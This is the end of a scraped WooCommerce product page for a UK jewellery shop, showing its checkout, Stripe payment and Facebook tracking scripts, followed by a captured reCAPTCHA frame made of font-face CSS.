Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postcode\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Town or City\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"debe7caf49","apply_coupon_nonce":"db485d106e","remove_coupon_nonce":"a879a84651","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.asd-jewellers.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_5191yiLFoUMktStm4pyrFi84qKnaD9bjA9M2oO9aD9BA7JPD82zXric57T7bUaAalSzGN88e83CoHUsZ6TJTRm5ne00t2R2nkq8","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://www.asd-jewellers.co.uk/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","theme_name":"asd-theme","testMode":"","createPaymentIntentNonce":"b5dd289fbb","updatePaymentIntentNonce":"bcf396ef2d","createSetupIntentNonce":"2ed4bc2437","createAndConfirmSetupIntentNonce":"3edc90b093","updateFailedOrderNonce":"811d03c2b0","paymentMethodsConfig":{"afterpay_clearpay":{"isReusable":false,"title":"Clearpay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]},"bacs_debit":{"isReusable":true,"title":"Bacs Direct Debit","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]},"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["afterpay_clearpay","bacs_debit","card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://www.asd-jewellers.co.uk/my-account/payment-methods/","orderReceivedURL":"https://www.asd-jewellers.co.uk/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","wc_apbct_email_id"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"5e07298710","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2024-09-17 17:53:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"The card expiration year is in the past":["The card expiration year is in the past"],"The card zip code failed validation.":["The card postcode failed validation."],"The card security code is incorrect.":["The card security code is incorrect."],"The card expiration date is incomplete.":["The card expiration date is incomplete."],"The card security code is incomplete.":["The card security code is incomplete."],"The card security code is invalid.":["The card security code is invalid."],"The card expiration year is invalid.":["The card expiration year is invalid."],"The card expiration month is invalid.":["The card expiration month is invalid."],"Invalid email address, please correct and try again.":["Invalid email address, please correct and try again."],"The card number is incomplete.":["The card number is incomplete."],"Unable to process this payment, please try again or use alternative method.":["Unable to process this payment, please try again or use alternative method."],"An error occurred while processing the card.":["An error occurred while processing the card."],"There is no card on a customer that is being charged.":["There is no card on a customer that is being charged."],"The card was declined.":["The card was declined."],"The card has expired.":["The card has expired."],"The card number is incorrect.":["The card number is incorrect."],"The card number is not a valid credit card number.":["The card number is not a valid credit card number."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '1180480882458685');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Elegant Slim Long 32mm Tapered Drop Earrings",
    "content_ids": "[\"INER524_2963\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"INER524_2963\",\"quantity\":1}]",
    "content_category": "Drop Earrings",
    "value": "69.95",
    "currency": "GBP"
}, {
    "eventID": "19b2d06c-7f72-41f4-9797-b149c62d163d"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '1180480882458685');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "c30ebf68-8527-4805-8242-633c9b1304e3"
});
 });
</script>
<style type="text/css">@media (max-width: 600px) { #wpadminbar { display: none; } html, body { margin-top: 0 !important; }	}</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1962ab9ab5bf4a8ab3e5a58c3e9736b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Optimized by Speed Booster Pack v4.5.9 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld5JocrAAAAAMn9KKCk93xHcAcpY1OmCVgXVuWb&co=aHR0cHM6Ly93d3cuYXNkLWpld2VsbGVycy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f4y7ksu1idg4
body_size: 48613
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
